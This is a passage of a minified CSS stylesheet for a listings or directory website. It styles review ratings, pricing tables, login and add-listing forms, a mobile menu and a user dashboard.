h4,.eve-deta-body-main h5,.eve-deta-body-main h6{font-weight:600}.list-desc-area h2,.eve-deta-body-main h2{font-size:22px}.list-desc-area h3,.eve-deta-body-main h3{font-size:18px}.list-desc-area h4,.eve-deta-body-main h4{font-size:16px}.list-desc-area h5,.eve-deta-body-main h5{font-size:14px}.list-desc-area h6,.eve-deta-body-main h6{font-size:12px}.list-desc-area ul,.eve-deta-body-main .lhs ul{padding-left:15px}.list-desc-area ul li,.eve-deta-body-main .lhs ul li{padding-left:15px}.list-desc-area ul li:before,.eve-deta-body-main .lhs ul li:before{content:'';position:absolute;width:6px;height:6px;background:#d0d1c3;border-radius:50%;margin:9px 0 0 -15px}.eve-deta-body-main  ul li{font-size:14px;line-height:24px}.list-360{}.list-360 iframe{width:100%;height:300px;border:0}.list-tit-mar-0{padding-top:0!important}.pglist-p-com-ti h3 i{}.list-slider{}.list-slider-nav{margin-top:175%;position:absolute;background:#ffe500;width:32px;height:32px;padding:5px;text-align:center;border-radius:2px;color:#000}.list-slider-nav-rp{margin-right:40px;position:initial}.list-page-com-p{}.list-page-com-p p,.list-desc-area li{font-size:14px;color:#2e353c;line-height:24px;font-weight:400}.share-btn{padding-bottom:10px}.share-btn ul{margin-bottom:0}.share-btn ul li:nth-child(1) a{background:#3b5998}.share-btn ul li:nth-child(2) a{background:#00aced}.share-btn ul li:nth-child(3) a{background:#65b168}.share-btn ul li a{padding:6px 10px;color:#fff;font-weight:500;font-size:12px;border-radius:3px;text-shadow:none;float:left}.share-btn ul li{display:inline-block;margin-bottom:0;margin-right:1px}.share-btn ul li i{padding-right:3.75pt}.share-btn ul{padding-left:0}.share-btn ul li{padding-left:0}.share-btn ul li:before{display:none}.pg-list-ser{padding:0 10px}.pg-list-ser ul{}.pg-list-ser ul li{padding:8px;float:left}.pg-list-ser-p1:before{content:'';position:absolute;background:linear-gradient(to top,#43323eeb,#c3697e00 100%);top:0;bottom:0;left:0;width:100%}.pg-list-ser ul li h4{}.pg-list-ser-p1{position:relative;overflow:hidden}.pg-list-ser-p1:hover img{-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.pg-list-ser-p1 img{width:100%;transition:all .5s ease;height:150px;object-fit:cover}.pg-list-ser-p2{position:absolute;width:89.5%;margin-top:-35px}.pg-list-ser-p2 h4{text-align:center;color:#fff;font-size:16px}.list-pg-bg{background:#f7f8fa;margin-bottom:25px}.pglist-bg{background:#fff;border:1px solid #e2e2e2;border-radius:2px}.lide-guar{padding-bottom:0}.list-pg-inn-sp{padding:20px 20px 0 20px}.list-rom-pric{position:absolute;padding:0 10px;font-weight:600;right:15px;top:0;font-size:25px;border-radius:2px;background:#ffede3;color:#f68b51}.list-room-type{position:relative;overflow:hidden;width:100%;padding-top:10px}.list-room-type ul{padding:0}.list-room-type ul li{display:inline-block;float:left;color:#636363;font-size:14px}.list-room-type ul li img{width:18px;border-radius:40px}.list-room-type ul li:nth-child(1){}.list-room-type ul li:nth-child(2){}.list-room-deta{}.list-room-deta h3{font-size:20px;color:#141f31;font-weight:600;font-size:18px}.list-room-rati{padding:10px 0 5px 0}.list-rom-ami{}.list-rom-ami ul li{padding-bottom:6px;font-size:12px;background:#f5f5f5;border-radius:4px;margin-right:5px;padding:4px 8px;margin-bottom:5px}.list-rom-ami ul li img{vertical-align:sub;width:15px;height:15px}.list-room-mar-o{}.lp-ur-all{position:relative;overflow:hidden}.lp-ur-all-rat{position:relative;overflow:hidden;border-top:1px solid #e2e2e2;margin-top:20px;padding-top:20px}.lp-ur-all-left{float:left;width:40%;border-right:4px solid #6b7f8a;padding-right:20px}.lp-ur-all-left-1{float:left;width:100%}.lp-ur-all-left-2{}.lp-ur-all-left-11{float:left;width:50%;font-size:13.5px;padding-right:14px;color:#4d5158;font-weight:600}.lp-ur-all-left-12{float:left;width:50%;height:6px;background:#dadada;margin-top:7px;border-radius:0}.lp-ur-all-left-13{width:100%;background:#43a047;height:6px;border-radius:0}.lp-ur-all-left-Good{width:50%;background:#73ca14}.lp-ur-all-left-satis{width:18%;background:#3dbbd0}.lp-ur-all-left-below{width:20%;background:#ca7224}.lp-ur-all-left-poor{width:5%;background:#de382c}.lp-ur-all-right{float:left;width:60%;padding:2px 20px}.lp-ur-all-right h5{font-weight:500;font-size:18px;padding:14px 0 0 0}.lp-ur-all-right p{}.lp-ur-all-right p label{margin-bottom:0;margin-right:10px}.lp-ur-all-right p label i{color:#51c0ff;width:30px;font-size:34px}.lp-ur-all-right p span{background:#a2c1bc;color:#fff;font-weight:600;vertical-align:top;padding:1px 8px;border-radius:2px;margin-top:3px;display:inline-block}.lp-ur-all-rat{}.lp-ur-all-rat h5{padding:15px 0 5px 0;background:#fff;font-weight:600;font-size:16px;text-transform:uppercase}.lp-ur-all-rat ul{margin-bottom:0}.lp-ur-all-rat ul li{position:relative;overflow:hidden;border-bottom:1px solid #e2e2e2;padding-top:15px;padding-bottom:5px}.lp-ur-all-rat ul li:last-child{padding-bottom:0;border:0}.lp-ur-all-rat ul li:last-child p{padding-bottom:0;margin-bottom:0}.lr-user-wr-img{float:left;display:inline-block}.lr-user-wr-img img{width:50px;height:50px;border-radius:50%;object-fit:cover}.lr-user-wr-con{float:left;width:90%;display:inline-block;padding:0 20px}.lr-user-wr-con h6{line-height:20px;font-size:15px;margin-bottom:5px;font-weight:600}.lr-user-wr-con .rat{margin-bottom:0}.lr-user-wr-con .rat i{color:#FF9800;font-size:20px;width:14px}.lr-user-wr-con p{font-size:14px;color:#21344c}.lr-revi-date{font-size:13px;color:#828282;float:left;width:100%;margin-bottom:10px}.lr-user-wr-con h6 span{background:#55bf15;font-size:15px;color:#fff;font-weight:600;padding:4px 4px;border-radius:4px;vertical-align:top;margin-left:6px}.lr-user-wr-con h6 span i{font-size:10px;vertical-align:text-top}.list-pg-write-rev form input{height:45px;position:relative;padding:15px 24px;box-sizing:border-box;box-shadow:none;border:1px solid #e8e8e8;text-indent:0;line-height:12px;-webkit-transition:border-color .4s,color .4s;transition:border-color .4s,color .4s;width:100%;font-size:14px;background:#fff;margin-bottom:20px;border-radius:2px;font-weight:500}.list-pg-write-rev form input[type='submit']{margin-top:15px;background:#51c0ff;color:#fff;font-weight:600;font-size:16px;border-radius:3px;border:0;margin-bottom:0}.list-pg-write-rev form label{top:14px}.list-pg-write-rev form textarea{height:100px;position:relative;padding:15px 24px;box-sizing:border-box;box-shadow:none;border:1px solid #e8e8e8;text-indent:0;line-height:26px;-webkit-transition:border-color .4s,color .4s;transition:border-color .4s,color .4s;width:100%;font-size:15px;background:#fff}.list-pg-guar{}.list-pg-guar ul{margin-bottom:0}.list-pg-guar ul li{border-bottom:1px solid #e2e2e2;padding:12px 0 5px 0}.list-pg-guar ul li:nth-child(1){padding:5px 0 5px 0}.list-pg-guar ul li:nth-child(3){border-bottom:0 solid #e2e2e2;padding-bottom:5px}.list-pg-guar ul li h4{font-size:15px;padding-bottom:0;font-weight:500}.list-pg-guar ul li p{line-height:18px;font-size:13px}.list-pg-guar-img{display:inline-block;float:left;height:100%;margin-right:15px;margin-bottom:8px}.list-pg-guar-img img{}.list-pg-btn{width:100%;font-size:14px;height:45px;line-height:45px}.pglist-p-com-ti-right{}.pglist-p-com-ti-right h3{background:#212935;color:#fff;font-size:15px}.pglist-p-com-ti-right h3 span{color:#c7c7c7;font-size:15px}.pg-list-user-pro{background:url('../images/profile-bg.html') no-repeat;height:100px;background-size:cover}.pg-list-user-pro img{position:relative;margin-top:72px;margin-left:41%}.list-pg-upro{text-align:center;padding-top:30px}.list-pg-upro h5{font-size:16px}.list-pg-upro p{padding-bottom:5px;font-size:15px}.list-pg-upro a{background:#f44336}.list-pg-map{}.list-pg-map iframe{height:180px;width:100%;border:0}.list-pg-oth-info{}.list-pg-oth-info ul{}.list-pg-oth-info ul li{border-bottom:1px solid #e2e2e2;padding:10px 0;font-weight:500;font-size:14px}.list-pg-oth-info ul li:last-child{border-bottom:0 solid #e2e2e2;padding-bottom:0}.list-pg-oth-info ul li span{float:right;text-align:right;background:#f7f8fa;border-radius:5px;padding:0 5px;border:1px solid #e2e2e2;font-size:13px}.green-bg{background:#55bf15!important;color:#fff}.list-mig-like{}.list-mig-like-com{position:relative;border-radius:10px;margin-bottom:20px;background:#14addb;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.list-mig-lc-img{}.list-mig-like-com:hover img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;opacity:0.5}.list-mig-lc-img img{width:100%;border-radius:5px}.list-mig-like-com:before{content:'';position:absolute;background:linear-gradient(to top,rgba(0,0,0,0.82) 10%,rgba(84,84,84,0.35) 80%);top:0;bottom:0;left:0;width:100%;border-radius:5px}.list-mig-lc-con{position:absolute;width:100%;margin-top:-125px;padding:20px 20px 0 20px;display:block}.list-mig-lc-con2{margin-top:-90px}.list-mig-lc-con h5{font-size:18px;color:#fff;padding-top:10px;padding-bottom:5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.list-mig-lc-con h6{font-size:14px;color:#fff;position:absolute;top:-20px;border:1px solid #fff;padding:8px 10px 3px 10px;border-radius:18px;margin-bottom:5px;padding-bottom:10px}.list-mig-lc-con p{color:#c1c1c1;font-size:13px}.list-mi-pr{top:15px}.list-ri-spec-tit{}.list-ri-spec-tit h3{padding:5px 20px 18px 20px;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;letter-spacing:1px}.list-ri-spec-tit h3 span{font-weight:700;font-size:16px}.list-rat-ch{}.list-rat-ch span{width:25px;height:25px;background-color:#ffe500;padding:4px;border-radius:2px;color:#000;font-weight:600;text-align:center;font-size:12px;text-shadow:0 -1px 0 rgba(0,0,0,0.28);margin-right:10px}.list-rat-ch i{color:#000000;text-shadow:0 -1px 0 rgba(0,0,0,0.6);border:1px solid #000;padding:3px 2px 2px 2px;text-align:center;border-radius:3px;background:#ffe500;font-size:11px}.list-pg-lt{width:70%;float:left}.list-pg-rt{width:30%;float:left;padding:0 0 0 20px}.list-page-enq{margin-top:60px;background:url('../images/banner2.html') no-repeat;background-size:cover;position:relative}.list-page-enq:before{content:'';position:absolute;background:linear-gradient(to top,rgba(32,52,76,0.64) 14%,rgba(0,0,0,0.55) 66%);top:0;bottom:0;left:0;width:100%}.lpe-com-main{position:relative;overflow:hidden;width:75%;margin:0 auto;padding:50px 35px}.lpe-com{width:50%;float:left}.lpe-left{padding:14% 0%;color:#fff}.lpe-left h4{text-transform:uppercase}.lpe-left h5{font-size:20px}.lpe-left h2{font-size:60px}.lpe-right{text-align:center}.lpe-right h3{color:#000000;font-size:28px}.lpe-right p{font-size:14px;text-align:center;padding-top:7px;margin-bottom:5px}.lpe-right form{background:#fff;padding:25px;border-radius:4px;box-shadow:0 16px 40px -10px rgb(0,0,0);border-bottom:5px solid #d6c492}.lpe-right input,textarea{height:45px;position:relative;padding:15px 24px;box-sizing:border-box;box-shadow:none;border:1px solid #e8e8e8;text-indent:0;line-height:12px;-webkit-transition:border-color .4s,color .4s;transition:border-color .4s,color .4s;width:100%;font-size:14px;background:#fff}.lpe-right label{top:14px}.lpe-right textarea{height:75px}.lpe-right input[type="submit"]{}.list-red-btn{background:#F44336;background:linear-gradient(to top,#ec3123,#f44336);color:#fff;height:45px;line-height:45px}.list-pagenat{margin-bottom:0;margin-top:15px;margin:0 auto;display:table}.list-enqu-btn ul{padding:0}.list-enqu-btn ul li{display:inline-block;float:left;width:25%;margin:0}.list-enqu-btn ul li a{border:1px solid #eaeaea;text-align:center;display:block;padding:5px;color:#3e4c56;box-sizing:border-box;margin:4px;border-radius:2px;font-weight:600;font-size:12px}.list-enqu-btn ul li a:hover{color:#fff;background-color:#172437;border:1px solid #172233}.list-enqu-btn ul li a:hover i{margin-right:10px}.list-enqu-btn ul li a i{margin-right:5px}.list-enqu-btn ul li:last-child a{background:#fc6054;border:1px solid #fc6054;color:#fff}.list-ban-btn{border-left:1px solid #868b92;padding:30px 0 30px 30px;float:left;width:15%}.list-ban-btn ul li{margin-bottom:10px}.list-ban-btn ul li:last-child{margin-bottom:0}.list-ban-btn ul li span{font-size:14px;font-weight:600;color:#ffffff;display:block;padding:10px 10px 10px 44px;border:1px solid #868b96;border-radius:35px;cursor:pointer;transition:all 0.5s ease}.list-ban-btn ul li span.pulse{background:#09b2ff;color:#ffffff;border:1px solid #09b2ff;transition:all 0.5s ease}.list-ban-btn ul li span.pulse:before{color:#fff}.list-ban-btn ul li span:before{}.list-ban-btn ul li span:hover:before{color:#1185b9}.list-ban-btn ul li span:hover{background:#9be0ff;color:#1185b9;border:1px solid #88daff;transition:all 0.5s ease}.list-ban-btn ul li span:hover b{color:#1185b9;transition:all 0.5s ease}.list-ban-btn ul li span b{color:#fff;transition:all 0.5s ease}.list-ban-btn ul li span:before{margin-left:-30px;margin-top:-1px;color:#ffffff;transition:all 0.5s ease}.list-ban-btn ul li:nth-child(1) span:before{content:'favorite_border'}.list-ban-btn ul li:nth-child(2) span:before{content:'chat_bubble_outline'}.carousel-item img{width:100%;transition:all .5s ease;height:350px;object-fit:cover}.wh-bg{background:#fff}.home-list-pop{position:relative;overflow:hidden;background:#ffffff;padding:0 0 15px 0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;border-bottom:1px solid #e2e2e2}.home-list-pop:hover{-moz-transform:scale(1.02);-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02);-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.home-list-pop img{width:100%;transition:all .5s ease;height:150px;object-fit:cover;border-radius:2px}.home-list-pop-desc{}.home-list-pop-desc span{}.home-list-pop .col-md-3{float:left}.home-list-pop .col-md-9{float:left}.pglist-off-last .home-list-pop .col-md-3{padding-left:0}.pglist-off-last .home-list-pop-desc{padding-right:0}.home-list-pop-desc h3{font-size:20px;padding-bottom:8px;color:#000000;padding-top:5px}.home-list-pop-desc h4{font-size:15px;padding-bottom:8px}.home-list-pop-desc p{margin-bottom:15px;padding-right:70px;font-size:14px}.pglist-off-last .list-pg-inn-sp:last-child .home-list-pop{padding-bottom:0;border-bottom:0}.pulse{box-shadow:0 0 0 rgb(9,178,255);animation:pulse 1.5s infinite}.pulse:hover{animation:none}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgb(178,221,255)}70%{-webkit-box-shadow:0 0 0 15px rgba(204,169,44,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(204,169,44,0)}}@keyframes pulse{0%{-moz-box-shadow:0 0 0 0 rgb(178,221,255)        box-shadow:0 0 0 0 rgba(204,169,44,0.4)}70%{-moz-box-shadow:0 0 0 15px rgba(204,169,44,0);box-shadow:0 0 0 15px rgba(204,169,44,0)}100%{-moz-box-shadow:0 0 0 0 rgba(204,169,44,0);box-shadow:0 0 0 0 rgba(204,169,44,0)}}.carousel-item:before{content:'';position:absolute;background:#43323e63;top:0;bottom:0;left:0;width:100%}.ld-rhs-pro{margin-bottom:0;border:0}.ld-rhs-pro-inn{}.ld-rhs-pro .hcity{margin:0}.ld-rhs-pro .hcity div:nth-child(2){position:relative;padding-bottom:20px;margin-top:-201px}.ld-rhs-pro .hcity div:nth-child(1) img{height:250px}.ld-rhs-pro .hcity div:nth-child(2) .rat{background:#f9f79ade;padding:2px 4px;font-weight:600;color:#000;right:15px;top:-36px;font-size:14px;border-radius:2px;text-align:center;position:absolute}.ld-rhs-pro .hcity div:nth-child(2) .by{background:#43a463;color:#fff;font-weight:600;font-size:12px;padding:2px 10px;border-radius:2px;text-transform:uppercase;letter-spacing:0.5px;text-align:center;margin:0 auto;display:table;margin-bottom:10px}.list-ri-peo-like{position:relative;background:url(../images/home-bg.jpg) no-repeat #424647;border-radius:5px;overflow:hidden;padding:25px;background-size:cover}.list-ri-peo-like:before{content:'';position:absolute;width:100%;height:100%;background:linear-gradient(to top,#fcddddbf,#0000006b 100%);border-radius:5px;transition:all 0.5s ease;left:0;top:0}.list-ri-peo-like h3{padding:5px 20px 18px 20px;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;color:#fff;position:relative}.list-ri-peo-like ul{margin:0 auto;display:table;padding-left:20px}.list-ri-peo-like ul li{float:left;margin-left:-20px}.list-ri-peo-like ul li a{}.list-ri-peo-like ul li a img{width:50px;height:50px;border-radius:50%;object-fit:cover;position:relative;transition:all 0.5s ease;box-shadow:0 1px 3px -1px rgba(0,0,0,0.8)}.list-ri-peo-like ul li a img:hover{transform:scale(1.4)}.list-rhs-form{background:#0b253a;border:0;padding-bottom:0}.list-rhs-form .quote-pop{padding:30px 40px 35px 40px}.list-rhs-form .quote-pop h3{font-weight:700;font-size:20px;text-align:center;text-transform:uppercase;color:#fff;padding-bottom:12px}.list-rhs-form .quote-pop input{border:1px solid #2f516d;font-size:14px;font-weight:500}.list-rhs-form .quote-pop textarea{border:1px solid #212935;font-size:14px;font-weight:500}.list-rhs-form .quote-pop .btn{width:100%;background:#F44336;border:0;font-weight:600;opacity:1}.list-pg-lt .pglist-p-com:nth-child(1) p:last-child{margin-bottom:0}.list-pg-lt .pglist-p-com:nth-child(2){padding-bottom:12px}.mob-menu{}.mob-me-ic{position:absolute;right:0;top:5px;display:none}.mob-me-ic i{border:1px solid #263d50;font-size:30px;border-radius:2px;color:#697c8f}.mob-me-all{position:fixed;width:100%;right:-100%;top:0;bottom:0;background:#fff;padding:0 40px 40px 40px;overflow-y:auto;transition:all 0.5s ease}.mob-me-all.mobmenu-show{right:0%;transition:all 0.5s ease}.mob-me-all h4{font-size:16px;margin-top:40px;font-weight:700}.mob-me-all ul{}.mob-me-all ul li{}.mob-me-all ul li a{display:block;width:100%;color:#333;border-bottom:1px solid #e2e2e2;padding:10px 0;cursor:pointer;font-size:14px;font-weight:500}.mv-bus{}.mob-me-clo{position:absolute;right:38px;top:10px}.mob-me-clo i{}.mv-pro.ud-lhs-s1{padding:30px 0 0 0}.mv-pro{cursor:pointer}.mv-pro-menu{display:none;padding-top:15px}.mv-pro-menu.ud-lhs-s2{}.rating{border:none;float:left;height:45px;margin:0 0 10px 14px}.rating > input{display:none}.rating > label:before{margin:0;font-size:30px;font-family:Material Icons;display:inline-block;content:"star";color:currentColor}.rating > .half:before{content:"star_half";position:absolute}.rating > label{color:#ddd;float:right;width:28px;cursor:pointer}.rating > input:checked ~ label,.rating:not(:checked) > label:hover,.rating:not(:checked) > label:hover ~ label{color:#FFD700}.rating > input:checked + label:hover,.rating > input:checked ~ label:hover,.rating > label:hover ~ input:checked ~ label,.rating > input:checked ~ label:hover ~ label{color:#FFED85}.rating > input:checked ~ label,.rating:not(:checked) > label:hover,.rating:not(:checked) > label:hover ~ label{color:#FFD700}.rating > label.full{}.rating > label.half{}.tit{text-align:center;width:100%;margin:0 0 40px 0}.tit h2{font-size:17px;font-weight:400}.tit h2 span{font-size:30px;font-weight:800;display:block;font-family:'Quicksand',sans-serif}.tit p{font-size:16px;line-height:26px;color:#424c59;font-weight:400}.pri{padding:130px 0 50px 0;background:#f7fcff;background:linear-gradient(to bottom,#f1f8fd75,#edf6fd 100%)}.pri ul{}.pri ul li{float:left;width:25%;border-radius:4px;transition:all 0.4s}.pri ul li div{float:left;width:94%;text-align:center}.pri-box{background:#ffffff;margin:0 3% 30px 3%;border:1px solid rgb(232,237,241);transition:all 0.4s}.pri-box:hover .c3 a{color:#ffffff;border:1px solid #25c16f;background:#25c16f}.pri-box .c2{background:#fff5b0;padding:20px;width:100%}.pri-box .c2 h4{text-transform:uppercase;color:#4d4d4d;padding-bottom:0;font-size:14px;font-weight:600}.pri-box .c2 p{margin:0;font-weight:300;font-size:14px}.pri-box .c3{padding:20px 20px;width:100%}.pri-box .c3 h2{font-size:36px;font-weight:700}.pri-box .c3 h2 span{}.pri-box .c3 p{margin:0;margin-bottom:20px}.pri-box .c3 a{padding:10px 30px;border-radius:5px;font-size:15px;text-transform:uppercase;font-weight:600;color:#1a2a38;border:1px solid #4CAF50;letter-spacing:1px;display:inline-block}.pri ul li:nth-child(3) .pri-box{box-shadow:-1px 0 17px -10px rgba(31,62,77,0.45);transition:all 0.4s;background:#fffbde;z-index:99;border:1px solid rgb(227,227,227)}.pri ul li:nth-child(3) .pri-box .c3 a{color:#ffffff;border:1px solid #25c16f;background:#25c16f}.pri-box .c4{padding:7px 20px 20px 20px;width:100%}.pri-box .c4 ol{padding:0;border-top:1px solid #25c16f1a;padding-top:20px}.pri-box .c4 ol li{width:100%;text-align:left;padding-bottom:12px;font-size:15px;color:#334e59;font-weight:500;padding-left:35px;box-sizing:border-box;border:0;background:none;position:relative}.pri-box .c4 ol li:before{content:"check";font-size:15px;padding:1px;width:18px;height:18px;color:#ffffff;font-weight:500;left:8px;top:0;background:#89e1a8;border-radius:50px;box-sizing:border-box;line-height:17px}.pri-box .c4 ol li.no:before{content:"close";color:#ffffff;background:#f87f95}.pri-box .c4 ol li.co:before{background:#f8d37f}.pri-box .c5{padding:0 20px 30px 20px;width:100%}.pri-box .c5 a{background:#607D8B;color:#fff;padding:8px 20px;border-radius:2px;display:inline-block;display:inline-block;text-transform:uppercase;font-weight:600;letter-spacing:1px;font-size:12px}.login-reg{padding:130px 0 80px 0;background:#f7fcff;background:linear-gradient(to bottom,#f1f8fd75,#edf6fd 100%)}.login-main{-webkit-box-shadow:0 5px 5px 0 rgba(154,160,185,.05),0 5px 30px 0 rgba(166,173,201,.22);box-shadow:0 5px 5px 0 rgba(154,160,185,.05),0 5px 30px 0 rgba(166,173,201,.22);background:#fff;width:460px;margin:0 auto;display:table}.log{}.log h4{text-align:center;font-size:22px;font-weight:600;margin-bottom:25px}.log p{font-size:14px;text-align:center;color:#81898d}.log div input,.log div select{height:50px;border:1px solid #e4e6f2;font-size:15px;font-weight:500}.form-control option{font-size:13px;font-weight:500}.login-reg{}.login-reg .tit{}.login-reg .tit h2{}.login-reg .tit p{}.log div button.btn{width:100%;background:#51c0ff;border:0;font-weight:600;font-size:17px;padding:10px 0;border-radius:50px}.log div a.btn{width:100%;background:#51c0ff;border:0;font-weight:600;font-size:17px;padding:10px 0;border-radius:50px}.login{padding:40px;position:relative;float:left;width:100%}.log-bot{background:#f9faff;border-radius:0 0 8px 8px;padding:15px 0;float:left;width:100%}.log-bot ul{margin:0 auto;display:table}.log-bot ul li{float:left;padding:0 8px}.log-bot ul li span{color:#47b5ff;font-size:14px;font-weight:500;cursor:pointer}.log-bor{background:#4c7af1;background-image:linear-gradient(-71deg,#4c7af1,#7fccbb 95%);height:10px;border-radius:0}.pop-ups .log-bor{height:6px}.pop-ups .form-control{font-size:14px;font-weight:500}.pop-ups .udb-inst{font-size:11px}.ud-cen .log-bor{height:6px;border-radius:3px 3px 0 0}.ud-cen .rat i{color:#51c0ff;font-size:16px;width:15px}.ud-cen .rat{}.log-2,.log-3{display:none}.login-main.add-list{width:60%}.add-list .log div input,.add-list .log div select{font-size:14px}.add-list textarea{height:120px}.add-list label{font-size:14px}.add-list .chbox input[type="checkbox"]{height:auto}.add-list .steps,.udb-inst{position:relative;margin:0 auto;display:table;background:#21d78d;color:#fff;font-size:12px;text-transform:uppercase;font-weight:500;padding:2px 10px;line-height:20px;border-radius:4px;margin-top:-16px;letter-spacing:2px}.foot-supp{}.foot-supp h2{text-align:center;width:100%;font-size:20px;font-weight:600;padding-bottom:10px}.foot-supp h2 span{font-weight:300;padding-right:5px}.foot-count{border-top:1px dashed #163a56;padding:30px 0 0 0;margin-top:20px}.foot-count ul{margin:0 auto;display:table}.foot-count ul li{float:left;font-size:14px;padding:0 15px;border-right:1px dashed #21394c;line-height:15px;text-align:center;font-weight:500;color:#7a6a5c;line-height:30px}.cr{background:#040c13;float:left;width:100%}.cr p{width:100%;text-align:center;margin:0;font-size:13px;font-weight:500;padding:10px 0;color:#8d9ca3}.cr p a{color:#8d9ca3;text-decoration:underline}.add-list-ste{width:100%;margin-bottom:30px}.add-list-ste-inn{}.add-list-ste-inn ul{margin:0 auto;display:table;position:relative}.add-list-ste-inn ul:after{content:'';position:absolute;width:90%;height:2px;background:#ededed;left:5%;top:41px;z-index:1}.add-list-ste-inn ul li{float:left;text-align:center;margin:0 10px;z-index:2;position:relative}.add-list-ste-inn ul li a{text-align:center;background:#ededed;float:left;border-radius:50px;color:#333;width:80px;height:80px;padding:16px 0 0 0}.add-list-ste-inn ul li a:hover{background:#a5b6af;color:#fff}.add-list-ste-inn ul li a span{font-size:12px;text-transform:uppercase}.add-list-ste-inn ul li a b{display:block;font-size:12px;font-weight:600;text-transform:capitalize}.add-list-ste-inn ul li a.act{background:#21d78d;color:#fff}.add-list .skip{text-align:center;display:block;padding-top:20px;color:#333;font-size:14px;text-transform:uppercase;font-weight:500;letter-spacing:3px;border-top:1px solid #e1dede;margin-top:30px}.add-list button.btn{margin-top:25px}.add-list .img-name{width:0;height:0;position:absolute;opacity:0}.add-list-off{}.add-list-off ul li{border:1px solid #f7eae3;margin-bottom:40px;padding:30px;border-radius:2px;background:#fff8f5}.add-list-add-btn{position:absolute;right:90px;top:28px;font-size:30px;border:1px solid #c1bcba;width:40px;height:40px;text-align:center;border-radius:50px;line-height:38px;cursor:pointer;color:#e89060;padding-left:2px}.add-list-rem-btn{position:absolute;right:43px;top:28px;font-size:30px;border:1px solid #c1bcba;width:40px;height:40px;text-align:center;border-radius:50px;line-height:38px;cursor:pointer;color:#e89060;padding-left:5px}.pt30{padding-top:30px}.add-lis-oth{}.add-lis-oth i{width:32px;height:32px;text-align:center;margin:0 auto;display:table;margin-top:18px;color:#21d78d}.log .add-lis-oth input{border:0;border-bottom:1px solid #e4e6f2;padding-left:0;text-transform:capitalize}.add-lis-done{}.add-lis-done h4{font-size:42px;margin-bottom:5px;color:#000}.add-lis-done .succ{background:#21d78d;color:#fff;margin:0 auto;display:table;width:140px;height:140px;border-radius:50%;font-size:90px;font-weight:700;padding:25px;box-shadow:0 3px 13px -4px rgba(0,0,0,0.4);margin-bottom:20px}.add-lis-done p{margin-bottom:30px;font-weight:400;font-size:15px}.ud{padding:120px 0 80px 0;transition:all 0.5s ease}.ud.op1{opacity:0.1;transition:all 0.5s ease}.ud-inn{width:90%;margin:0 auto;display:table}.ud-enqu .ud-cen{width:82%;margin:0 0% 0 2%}.ud-enqu .ud-rhs{display:none}.db-open .bl{display:none}.db-open .al{display:block}.db-menu{position:absolute;background:#fff;width:225px;padding:15px 20px;box-shadow:0 10px 7px 2px rgba(157,152,152,0.21);margin:-1px 0 0 0;display:none}.db-menu ul{}.db-menu ul li{}.db-menu ul li a{color:#000;font-weight:500;font-size:14px;display:block;padding:12px 0;border-bottom:1px solid #f1efec}.db-menu ul li a img{width:22px;margin-right:15px}.db-menu ul li a:before{content:'';position:absolute;width:4px;height:22px;background:#fff;margin:0 0 0 -18px;transition:all 0.5s ease}.db-menu ul li a:hover{padding-left:18px;color:#0889d2;background:linear-gradient(to left,#fff,#dbf2ff 70%)}.db-menu ul li a:hover:before{content:'';position:absolute;width:4px;height:22px;background:#329eda;margin:0 0 0 -18px;transition:all 0.5s ease}.db-menu ul li:last-child a{border-bottom:0}.ud-lhs{float:left;width:16%}.ud-lhs-s1{position:relative;overflow:hidden;padding-bottom:50px}.ud-lhs-s1 img{width:50px;height:50px;border-radius:50%;object-fit:cover;float:left;margin-right:10px}.ud-lhs-s1 h4{margin:0;font-size:16px;line-height:15px;text-overflow:ellipsis;white-space:pre;overflow:hidden;font-weight:600;padding-top:10px}.ud-lhs-s1 b{padding:0;font-size:11px;font-weight:400;color:#ac836d;line-height:15px;float:left}.ud-lhs-s2{}.ud-lhs-s2 ul{}.ud-lhs-s2 ul li{}.ud-lhs-s2 ul li a{color:#000;font-weight:500;font-size:14px;display:block;padding:9px 0}.cre-dup-form{display:none}.cre-dup{margin-bottom:25px}.cre-dup a{width:100%;background:#51c0ff;border:0;font-weight:600;font-size:15px;padding:10px 0;border-radius:50px;display:inline-block;color:#fff;text-align:center}.cre-dup span{width:100%;background:#7fccbb;border:0;font-weight:600;font-size:15px;padding:10px 0;border-radius:50px;display:inline-block;color:#fff;text-align:center;cursor:pointer}.ud-lhs-s2 ul li a.db-lact{padding-left:18px;color:#0889d2;background:linear-gradient(to left,#fff,#dbf2ff 70%)}.ud-lhs-s2 ul li a:before{content:'';position:absolute;width:4px;height:22px;background:#fff;margin:0 0 0 -18px;transition:all 0.5s ease}.ud-lhs-s2 ul li a:hover{padding-left:18px;color:#0889d2;background:linear-gradient(to left,#fff,#dbf2ff 70%)}.ud-lhs-s2 ul li a.db-lact:before,.ud-lhs-s2 ul li a:hover:before{content:'';position:absolute;width:4px;height:22px;background:#00a3ff;margin:0 0 0 -18px;transition:all 0.5s ease}.ud-lhs-s2 ul li a img{width:22px;margin-right:15px}.ud-cen{float:left;width:60%;margin:0 2%;background:#fff;box-shadow:0 2px 22px 3px rgba(157,152,152,0.21)}.ud-rhs{float:left;width:20%}.ud-cen-s1{float:left;width:100%;padding:30px}.ud-cen-s1 h2{font-size:16px;font-weight:600;margin-bottom:20px}.ud-cen-s1 ul li{float:left;width:33.3333%;text-align:center}.ud-cen-s1 ul li div{border-radius:4px;padding:30px;background:url(../images/listings/hot4.jpg) no-repeat;background-size:cover;position:relative;color:#fff}.ud-cen-s1 ul li:nth-child(2) div{margin:0 5px;background:url(../images/listings/bike1.jpg) no-repeat;background-size:cover}.ud-cen-s1 ul li:nth-child(3) div{background:url(../images/listings/re7.jpg) no-repeat;background-size:cover}.ud-cen-s1 ul li 